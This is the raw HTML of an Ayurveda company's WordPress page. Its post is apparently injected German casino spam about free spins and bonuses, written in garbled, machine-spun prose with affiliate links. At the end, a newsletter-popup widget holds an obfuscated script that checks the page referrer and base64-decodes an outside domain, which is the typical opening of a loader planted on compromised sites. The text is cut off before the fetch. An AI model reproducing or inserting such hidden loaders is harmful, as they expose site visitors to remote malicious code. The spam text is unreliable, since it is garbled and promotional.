	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="#0">PanchkarmChikitsa</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="#0">Kshar Sutra Chikitsa</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="#0">Diet Chart</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="#0">HomeRemidies</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="#">GALLERY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://nhkpnature.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://nhkpnature.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://nhkpnature.com/my-account/">Login</a></li>
</ul></div>        </nav>


    </div>
</div><div class="topbar-device-mobile d-xl-none clearfix ">

	<div class="active-mobile"><a href="#tbay-mobile-menu-navbar" class="btn btn-sm"><i class="tb-icon tb-icon-menu"></i></a><a href="#page" class="btn btn-sm"><i class="tb-icon tb-icon-cross"></i></a></div><div class="topbar-icon-home"><a href="https://nhkpnature.com/"><i class="tb-icon tb-icon-home3"></i></a></div><div class="mobile-logo"><a href="https://nhkpnature.com/"><img src="https://nhkpnature.com/wp-content/uploads/2020/07/logo_nhkp.png" width="166" height="156" alt="NHKP NATURE PVT. LTD"></a></div>
        <div class="device-mini_cart top-cart tbay-element-mini-cart">
        	<div class="tbay-dropdown-cart sidebar-right">
	<div class="dropdown-content">
		<div class="widget-header-cart">
			<h3 class="widget-title heading-title">Shopping cart</h3>
			<a href="javascript:;" class="offcanvas-close"><i class="tb-icon tb-icon-cross"></i></a>
		</div>
		<div class="widget_shopping_cart_content">
	    
<div class="mini_cart_content">
	<div class="mini_cart_inner">
		<div class="mcart-border">
							<ul class="cart_empty ">
					<li><span>Your cart is empty</span></li>
					<li class="total"><a class="button wc-continue" href="https://nhkpnature.com/shop/">Continue Shopping<i class="tb-icon tb-icon-chevron-right"></i></a></li>
				</ul>
			
						<div class="clearfix"></div>
		</div>
	</div>
</div>
		</div>
	</div>
</div>            <div class="tbay-topcart">
				<div id="cart-ASNAH" class="cart-dropdown dropdown">
					<a class="dropdown-toggle mini-cart v2" data-offcanvas="offcanvas-right" data-toggle="dropdown" aria-expanded="true" role="button" aria-haspopup="true" data-delay="0" href="#">
													<i class="tb-icon tb-icon-shopping-cart"></i>
						
													<span class="mini-cart-items">
							   0							</span>
						<span>Cart</span>
					</a>   
					<div class="dropdown-menu"></div>    
				</div>
			</div> 
		</div>

				<div class="top-right-mobile">
						<div class="search-device">
				<a id="search-icon" class="search-icon" href="javascript:;"><i class="tb-icon tb-icon-magnifier"></i></a>
				
	
		<div class="tbay-search-form tbay-search-mobile">
		    <form action="https://nhkpnature.com/" method="get" data-parents=".topbar-device-mobile" class="searchform diza-ajax-search" data-search-in="only_title" data-appendto=".search-results-VwAQc" data-thumbnail="1" data-price="1" data-minChars="2" data-post-type="product" data-count="5">
			<div class="form-group">
				<div class="input-group">
											<div class="select-category input-group-addon">
							 
							<select  name='product_cat' id='product-cat-VwAQc' class='dropdown_product_cat'>
	<option value='' selected='selected'>All</option>
	<option class="level-0" value="livobest">Livobest&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="nhkpnature">NHKPNature&nbsp;&nbsp;(4)</option>
</select>
							
							
						</div>
					
					<input data-style="right" type="text" placeholder="Search for products..." name="s" required oninvalid="this.setCustomValidity('Enter at least 2 characters')" oninput="setCustomValidity('')" class="tbay-search form-control input-sm"/>

					<div class="button-group input-group-addon">
                        <button type="submit" class="button-search btn btn-sm>">
                            <i aria-hidden="true" class="tb-icon tb-icon-search"></i>
                        </button>
                        <div class="tbay-preloader"></div>
                    </div>  

					<div class="search-results-wrapper"> 	 
						<div class="diza-search-results search-results-VwAQc" data-ajaxsearch="1" data-price="1"></div>
					</div>
					<input type="hidden" name="post_type" value="product" class="post_type" />
				</div>
				
			</div>
		</form>

	</div>
	<div id="tbay-search-mobile-close"></div>
			</div>

				</div>
	</div>
<div id="custom-login-wrapper" class="modal fade" role="dialog">

    <div class="modal-dialog">

        <!-- Modal content-->
        <div class="modal-content">
            <button type="button" class="btn-close" data-dismiss="modal"><i class="tb-icon tb-icon-cross2"></i></button>
            <div class="modal-body">

                <ul class="nav nav-tabs">
                    <li><a data-toggle="tab" class="active" href="#tab-customlogin"><i class="tb-icon tb-icon-user d-xl-none"></i>Login</a></li>

                                        <li><a data-toggle="tab" href="#tab-customregister"><i class="tb-icon tb-icon-pencil4 d-xl-none"></i>Register</a></li>
                    
                </ul>

                <div class="tab-content clearfix">
                    <div id="tab-customlogin" class="tab-pane fade show active">
                        <form id="custom-login" class="ajax-auth" action="login" method="post">
                            
                            <h3>Enter your username and password to login.</h3>
                            <p class="status"></p>  
                            <input type="hidden" id="security" name="security" value="0940ff6222" /><input type="hidden" name="_wp_http_referer" value="/spielen-sie-altes-weib-spielautomaten-online/" />  
                            <input id="cus-username" type="text" placeholder="Username/ Email" class="required form-control" name="username" autocomplete="username" value="">
                            <input id="cus-password" type="password" placeholder="Password" class="required form-control" name="password" autocomplete="current-password"> 
                            
                            <div class="rememberme-wrapper">
                                <input name="rememberme" type="checkbox" id="cus-rememberme" value="forever">
                                <label for="cus-rememberme">Remember me</label>
                            </div>
                            <a id="pop_forgot" class="text-link" href="https://nhkpnature.com/my-account/lost-password/">Lost password?</a>
                            <input class="submit_button" type="submit" value="Login">

                            <div class="clear"></div>
                                                    </form>
                    </div>

                                        <div id="tab-customregister" class="tab-pane fade">
                        <form id="custom-register" class="ajax-auth"  action="register" method="post">
                            
                            <h3>Fill to the forms to create your account</h3>
                            <p class="status"></p>
                            <input type="hidden" id="signonsecurity" name="signonsecurity" value="b9576769c1" /><input type="hidden" name="_wp_http_referer" value="/spielen-sie-altes-weib-spielautomaten-online/" />         
                            <input id="signonname" type="text" placeholder="Username" name="signonname" class="required form-control" value="">
                            <input id="signonemail" type="text" placeholder="Email" class="required email form-control" name="email" autocomplete="email" value="">
                            <input id="signonpassword" type="password" placeholder="Password" class="required form-control" name="signonpassword" autocomplete="new-password">
                            <input type="password" id="password2" placeholder="Confirm Password" class="required form-control" name="password2" autocomplete="new-password">
                            <input class="submit_button" type="submit" value="Register">

                            <div class="clear"></div>
                                                                                </form>
                    </div>
                                    </div>
            </div>
        </div>
    </div>
</div>
<div class="footer-device-mobile d-xl-none clearfix">

    <div class="list-menu-icon"><div class="menu-icon"><a title="Shop" class="" href="https://nhkpnature.com/shop/"><i class="tb-icon tb-icon-store"></i><span>Shop</span></a></div><div class="menu-icon"><a title="Wishlist" class="" href="https://nhkpnature.com/wishlist/"><i class="tb-icon tb-icon-heart"></i><span>Wishlist</span></a></div><div class="menu-icon"><a title="Recently View" class="" href="https://elementor.thembay.com/diza_care/recently-viewed-products"><i class="tb-icon tb-icon-history"></i><span>Recently View</span></a></div><div class="menu-icon"><a title="Account" class="" href="https://nhkpnature.com/my-account/"><i class="tb-icon tb-icon-user"></i><span>Account</span></a></div></div>
</div>
	
<header id="tbay-header" class="tbay_header-template site-header">

		

				<div data-elementor-type="wp-post" data-elementor-id="2110" class="elementor elementor-2110" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-285a6c6 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="285a6c6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cc9c4a3" data-id="cc9c4a3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3145675 elementor-widget elementor-widget-text-editor" data-id="3145675" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p><strong>Delivery 24H : <a href="tel:9541408933">(+91) 954 140 8933</a></strong></p></div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-946294a" data-id="946294a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5c883e7 elementor-widget elementor-widget-text-editor" data-id="5c883e7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p style="text-align: center;"><span style="font-weight: 800; font-size: 22px; color: #000000;">NHKP NATURE PVT. LTD</span></p></div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2b86606" data-id="2b86606" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4954418 elementor-shape-square elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4954418" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-49785cf" href="https://www.facebook.com/NHKP-Nature-PVT-LTD-105278268175040" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-d1378ba" href="https://twitter.com/nhkpnature" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-342e995" href="https://www.youtube.com/channel/UCC5pazTLXjdsiqGye0PJviw" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-5f3c238" href="https://www.linkedin.com/company/nhkp-nature-pvt-ltd/?viewAsMember=true" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-093e054" href="https://www.instagram.com/nhkp.nature.ayurveda/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</div>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2863b00" data-id="2863b00" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-aa962b2 elementor-widget elementor-widget-wp-widget-search" data-id="aa962b2" data-element_type="widget" data-widget_type="wp-widget-search.default">
				<div class="elementor-widget-container">
			<div class="search-form">
	<form action="https://nhkpnature.com/" method="get">
		<div class="input-group">
			<input type="text" placeholder="Search ..." name="s" class="form-control"/>
				<span class="input-group-btn">
					<button type="submit" class="btn">
						<i class="tb-icon tb-icon-magnifier"></i>
					</button>
				</span>
		</div>
	</form>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-258978b elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="258978b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-ba29b69" data-id="ba29b69" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4c98740 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4c98740" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-276fe81" data-id="276fe81" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d955566 elementor-widget elementor-widget-diza-site-logo elementor-widget-tbay-base" data-id="d955566" data-element_type="widget" data-widget_type="diza-site-logo.default">
				<div class="elementor-widget-container">
			
<div class="tbay-element tbay-element-site-logo">

    <div class="header-logo">
        
             <a href="https://nhkpnature.com">
                <img width="166" height="156" src="https://nhkpnature.com/wp-content/uploads/2020/07/logo_nhkp.png" class="attachment-full size-full" alt="" decoding="async" />            </a>
 
            </div>

</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-f26ab8d" data-id="f26ab8d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d0469c9 elementor-nav-menu__align-center elementor-widget elementor-widget-tbay-nav-menu" data-id="d0469c9" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="tbay-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="tbay-element tbay-element-nav-menu" data-wrapper="{&quot;layout&quot;:&quot;horizontal&quot;}">
		
	
					<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal tbay-horizontal"><ul id="menu-1-l4ldL" class="elementor-nav-menu nav navbar-nav megamenu flex-row"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2229 level-0 aligned-left"><a class="elementor-item" href="https://nhkpnature.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2277 level-0 aligned-left"><a class="elementor-item" href="https://nhkpnature.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2474 level-0 aligned-left"><a class="elementor-item" href="https://nhkpnature.com/shop/">Products</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-2276 level-0 aligned-left"><a class="elementor-item" href="#">SERVICES <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2486 level-1 aligned-"><a class="elementor-item" href="https://nhkpnature.com/panchkarma/">Panchkarma</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2618 level-1 aligned-"><a class="elementor-item" href="#0">Clinic Consultation</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2619 level-1 aligned-"><a class="elementor-item" href="#0">Panchtatv Consultation</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2620 level-1 aligned-"><a class="elementor-item" href="#0">PrakurtiPrikshan by Nadi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2621 level-1 aligned-"><a class="elementor-item" href="#0">Prakurti Analysis by Charts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2622 level-1 aligned-"><a class="elementor-item" href="#0">PanchkarmChikitsa</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2623 level-1 aligned-"><a class="elementor-item" href="#0">Kshar Sutra Chikitsa</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2624 level-1 aligned-"><a class="elementor-item" href="#0">Diet Chart</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2625 level-1 aligned-"><a class="elementor-item" href="#0">HomeRemidies</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2416 level-0 aligned-left"><a class="elementor-item" href="#">GALLERY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2572 level-0 aligned-left"><a class="elementor-item" href="https://nhkpnature.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2278 level-0 aligned-left"><a class="elementor-item" href="https://nhkpnature.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2801 level-0 aligned-left"><a class="elementor-item" href="https://nhkpnature.com/my-account/">Login</a></li>
</ul></nav>
	
</div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-1c3eeaa" data-id="1c3eeaa" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9daa89b elementor-widget w-auto elementor-widget-tbay-wishlist" data-id="9daa89b" data-element_type="widget" data-widget_type="tbay-wishlist.default">
				<div class="elementor-widget-container">
			<div class="tbay-element tbay-element-wishlist top-wishlist header-icon">
            <a href="https://nhkpnature.com/wishlist/" class="wishlist">
            <i aria-hidden="true" class="tb-icon tb-icon-heart"></i>                           <span class="count_wishlist">0</span>
               
           

            
            
        </a>
        </div>
		</div>
				</div>
				<div class="elementor-element elementor-element-1a3dde7 elementor-widget w-auto elementor-widget-tbay-mini-cart" data-id="1a3dde7" data-element_type="widget" data-widget_type="tbay-mini-cart.default">
				<div class="elementor-widget-container">
			<div class="tbay-element tbay-element-mini-cart">
    <div class="tbay-topcart popup">
 <div id="cart-y0rrn" class="cart-dropdown cart-popup dropdown">
        <a class="dropdown-toggle mini-cart" data-toggle="dropdown" aria-expanded="true" role="button" aria-haspopup="true" data-delay="0" href="javascript:void(0);" title="View your shopping cart">
			
        <span class="cart-icon">

                            <i class="tb-icon tb-icon-shopping-cart"></i>
                        <span class="mini-cart-items">
               0            </span>
        </span>

                    <span class="text-cart">

            
                            <span class="subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
            
        </span>

                </a>            
        <div class="dropdown-menu">
        	<div class="widget-header-cart">
								
				<a href="javascript:;" class="offcanvas-close"><i class="tb-icon tb-icon-cross"></i></a>
			</div> 
        	<div class="widget_shopping_cart_content">
            	
<div class="mini_cart_content">
	<div class="mini_cart_inner">
		<div class="mcart-border">
							<ul class="cart_empty ">
					<li><span>Your cart is empty</span></li>
					<li class="total"><a class="button wc-continue" href="https://nhkpnature.com/shop/">Continue Shopping<i class="tb-icon tb-icon-chevron-right"></i></a></li>
				</ul>
			
						<div class="clearfix"></div>
		</div>
	</div>
</div>
       		</div>
    	</div>
    </div>
</div>     </div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ef41229 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ef41229" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-85e152e" data-id="85e152e" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
		 

		<div id="nav-cover"></div>
</header>
		
	<div id="tbay-main-content">

<section id="main-container" class="main-content container">
	<div class="row ">
		
				
		<div id="main-content" class="offset-1 col-10 single-full">
			<div id="primary" class="content-area">
				<div id="content" class="site-content single-post" role="main">
					<!-- /post-standard -->
  <article id="post-6765" class="post-6765 post type-post status-publish format-standard hentry category-benefits-of-ayurveda">
	<div class="entry-single">
		
        				
	        	<div class="entry-header">
	        				                    <h1 class="entry-title">
		                       Spielen Sie Altes weib Spielautomaten Online		                    </h1>
		                
				    			<ul class="entry-meta-list">
				
					
					
																<li class="entry-category"><a href="https://nhkpnature.com/category/benefits-of-ayurveda/" title="View all posts in Benefits of Ayurveda">Benefits of Ayurveda</a></li>
					
																<li class="entry-date"><span class="screen-reader-text">Posted on</span> <a href="https://nhkpnature.com/spielen-sie-altes-weib-spielautomaten-online/" rel="bookmark"><time class="entry-date published updated" datetime="2023-12-03T13:05:21+05:30">December 3, 2023</time></a></li>
					
																<li class="entry-author">
															<img alt='' src='https://secure.gravatar.com/avatar/c76d10d23bd1a20891d1edc075d66d2b639397efe778dc5597248fdd3227a0ea?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c76d10d23bd1a20891d1edc075d66d2b639397efe778dc5597248fdd3227a0ea?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/> 
														<span>by </span>
							<a href="https://nhkpnature.com/author/rohit/" title="Posts by rohit" rel="author">rohit</a></li>
					
 
										

										
																	</ul>
				            
		            
				</div>
								<div class="post-excerpt entry-content">

					<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Jetzt Im Vulkanbet Spielbank: 50 Free Spins Abzüglich Einzahlung Pro Majestic King</a></li>
<li><a href="#toc-1">Genau so wie Im griff haben 10 Freispiele Abzüglich Einzahlung Bekommen Sie sind?</a></li>
<li><a href="#toc-2">Perish Casinos Gebot 200 Perzentil Casino Prämie Angeschaltet?</a></li>
</ul>
</div>
<p>Untergeordnet wenn Freispiele ohne Einzahlung am häufigsten denn <a href="https://vogueplay.com/9-walzen-spielautomat/">https://vogueplay.com/9-walzen-spielautomat/</a> Registrierungsbonus erscheinen, existireren sera untergeordnet sonstige Verbunden Boni, diese kostenlose Drehungen je Diese parat schleppen beherrschen. Im normalfall müssen real Umsatzbedingungen erfüllt man sagt, sie seien, zwar man findet wieder und wieder untergeordnet umsatzfreie Freispiele. <span id="more-6765"></span> Genaue Details dazu aufstöbern Die leser aber durch die bank in angewandten Bonusbedingungen des Angebots.</p>
<p> <img decoding="async" src="https://a1.lcb.org/system/modules/casino/mobile_images/attachments/000/194/704/gallery/Space_Lilly_Casino_Mobile_14.05.2021._hp.jpg" alt="no deposit bonus 7spins" border="0" align="left" > </p>
<ul>
<li>Um mehr dafür nach erfahren, lesen Diese am günstigsten unser Bonusbedingungen beim Erreichbar Spielbank Ihrer Selektion.</li>
<li>Angewandten Willkommensbonus musst Respons inside Wheelz 35 Fleck umsetzen vorab Du Dir Deine Gewinne auszahlen bewilligen kannst.</li>
<li>Je Begeisterung im Partie sorgt unter anderem der einfache Gerüst dieses Slotspiels.</li>
</ul>
<p>Gehen Diese zur 60 Freispiele bloß Einzahlung Spielsaal, damit zu haben, pass away Bonusaktionen parece gibt. Die sie sind alles in allem für jedes erfahrene Spieler angeboten, die immer wieder inside Online Casino zurückkehren. Dahinter beachten man sagt, sie seien sekundär bescheidenere Varianten, schließlich sie sind gleichartig hip unter anderem einträglich.</p>
<h2 id="toc-0">Religious Inoffizieller mitarbeiter Vulkanbet Spielbank: 50 Free Spins Ohne Einzahlung Je Majestic King</h2>
<p>Heute musste ich wohl selbiges Problem nebensächlich as part of mir ermitteln, einer PC-Gefährte Werden. Möglichkeit schaffen Diese mich störungsfrei, sloty casino Gamer unter anderem Office-Mitarbeiter – in unserer Seite können Die leser gebrauchte Computer zulegen. Kasino via kleiner einzahlung sofern dann unser nächste Stunde beginnt, nachfolgende Den Ansprüchen gerecht werden. Falls Diese gegenseitig urteilen sollten, Razor Shark verbunden qua Echtgeld hinter spielen unter anderem Der eigenes Geld einzusetzen, auf diese weise zu tun sein Eltern jedoch diese Limits das Einsätze bemerken. Pro High Tretroller sei der Slot dann keineswegs talentiert, hier das Maximalbetrag, angewandten man benützen vermag, recht gering ist.</p>
<h2 id="toc-1">Wie Können 10 Freispiele Bloß Einzahlung Bekommen Sind?</h2>
<p>Wird inside vielen Casinos wanneer Teil des No Frankierung Provision zugänglich. Über seinem einfachen Gameplay &#038; diesseitigen expandierenden Grausam-Symbolen ist Starburst ein Siegesanwärter in den Spielern. Begeben Diese einander nach eine spannende ferner risikofreie Glücksspielreise unter einsatz von No Anzahlung Boni, nachfolgende insbesondere für österreichische Zocker entwickelt wurden. Die Typ durch Maklercourtage wird oft denn Willkommensangebot vergeben &#038; ermöglicht parece angewandten Spielern, diese Spannung das Casino-Terra nach erlebnis, exklusive folgende Ersteinzahlung tätigen hinter zu tun sein. Parece existiert mehrere Plattformen, diese as part of ihren No Frankierung Freispielaktionen via insbesondere populären Spielautomaten publicity machen für.</p>
<h2 id="toc-2">Pass away Casinos Präsentation 200 Prozent Casino Prämie An?</h2>
<p>Nachfolgende Erreichbar Spielsalons präsentation für jedes Promotionen der Sorte sämtliche verschiedene Slots an. Alles in allem ist und bleibt parece ein bestimmtes Runde, seltener konnte zigeunern ein Gamer in drei Titeln den aussuchen und dies sind nachfolgende Spiele eines bestimmten Providers angeboten. Jedoch existiert es Freespins jedweder abzüglich eigene Einzahlung as part of seit langem keineswegs ihnen Spielbank.</p>
<p>Welches liegt daran, sic dies Casino potentiell bestimmte Beschränkungen hat, unser kontingentieren, genau so wie eine stange geld Die leser qua den Freispielen obsiegen vermögen. Wichtig within Freispielen ist und bleibt ohne ausnahme, wirklich so die gewissen Umsatzbedingungen leer ausgehen, kreisdurchmesser. Die Gewinne aus Freispielen zu tun sein within allen Spielbanken wiederum eingesetzt werden, um unser freizuspielen.</p>
<h2 id="toc-4">Roulette Apps Zum besten geben Nach Unserem Smartphone</h2>
<p>Das darf ein x2-, x3-, x4-, x5- und nebensächlich x10-Endstufe werden. As part of diesem x10-Vorwiderstand ist und bleibt ihr vorweg erspielte Erfolg verzehnfacht. Nur besitzen unser Spielentwickler durch Play’stickstoff Go as part of meinem Früchte-Slot unter einsatz von zwei verschiedenen Bonusfunktionen pro über Vielfältigkeit gesorgt. Jedoch existiert sera unter einsatz von dem Multiplikatoren-Glücksrad diese Aussicht, den im vorfeld erspielten Spielgewinn nach multiplizieren.</p>

					<div class="wrapper-share-tags"><div class="diza-social-links"><a class="share-facebook diza-facebook" title="Spielen Sie Altes weib Spielautomaten Online" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fnhkpnature.com%2Fspielen-sie-altes-weib-spielautomaten-online%2F&t=Spielen+Sie+Altes+weib+Spielautomaten+Online" target="_blank"><i class="fab fa-facebook-f"></i></a><a class="share-twitter diza-twitter" href="http://twitter.com/share?text=Spielen Sie Altes weib Spielautomaten Online&url=https%3A%2F%2Fnhkpnature.com%2Fspielen-sie-altes-weib-spielautomaten-online%2F" title="Spielen+Sie+Altes+weib+Spielautomaten+Online" target="_blank"><i class="fab fa-twitter"></i></a><a class="share-linkedin diza-linkedin" href="http://www.linkedin.com/shareArticle?url=https%3A%2F%2Fnhkpnature.com%2Fspielen-sie-altes-weib-spielautomaten-online%2F&title=Spielen Sie Altes weib Spielautomaten Online" title="Spielen+Sie+Altes+weib+Spielautomaten+Online" target="_blank"><i class="fab fa-linkedin-in"></i></a><a class="share-email diza-email" href="mailto:?subject=Spielen Sie Altes weib Spielautomaten Online&body=https%3A%2F%2Fnhkpnature.com%2Fspielen-sie-altes-weib-spielautomaten-online%2F" title="Spielen Sie Altes weib Spielautomaten Online" target="_blank"><i class="far fa-envelope"></i></a></div></div>		<div class="author-info">
			<div class="avarta">
				<img alt='' src='https://secure.gravatar.com/avatar/c76d10d23bd1a20891d1edc075d66d2b639397efe778dc5597248fdd3227a0ea?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c76d10d23bd1a20891d1edc075d66d2b639397efe778dc5597248fdd3227a0ea?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/>			</div>
			<div class="content">
				<h4 class="name">rohit</h4>
				<p></p>
				<a href="https://nhkpnature.com/author/rohit/" class="all-post">See all author post <i class="tb-icon tb-icon-chevron-right"></i></a>
			</div>
		</div>
							
				</div><!-- /entry-content -->
				
								
		
    	    </div>
</article>

		<nav class="navigation post-navigation">
			<h3 class="screen-reader-text">Post navigation</h3>
			<div class="nav-links clearfix">
				<a href="https://nhkpnature.com/896268421701585391-2/" rel="prev"><div class="media"><div class="wrapper-title-meta media-body"><span class="meta-nav">Previous</span><span class="post-title">896268421701585391</span></div></div></a><a href="https://nhkpnature.com/embracing-life-as-a-60-year-old-lesbian/" rel="next"><div class="media"><div class="wrapper-title-meta media-body"><span class="meta-nav">Next</span><span></span><span class="post-title">Embracing life as a 60 year old lesbian</span></div></div></a>			</div><!-- .nav-links -->
		</nav><!-- .navigation -->
						</div><!-- #content -->
			</div><!-- #primary -->
		</div>	

	</div>	
</section>

	</div><!-- .site-content -->
			<div id="newsletter-popup" class="newsletter-popup">
			<aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
